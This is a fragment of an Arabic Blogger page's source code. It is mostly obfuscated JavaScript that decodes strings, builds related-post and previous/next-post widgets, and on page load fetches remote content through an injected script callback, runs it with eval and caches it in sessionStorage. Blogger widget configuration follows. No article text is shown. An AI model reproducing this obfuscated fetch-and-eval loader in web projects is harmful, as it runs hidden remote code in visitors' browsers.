b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5p7CHQb6yRK_e2DnEYqVcXyVYmcg:1762323221769';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html', 'canonicalUrl': 'https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/1440233704489552971/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1440233704489552971', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/s72-w640-c-h404/facebook-695108_640.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg', 'pageName': '\u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f', 'metaDescription': '\u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f', 'description': '\u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg', 'url': 'https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1440233704489552971}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 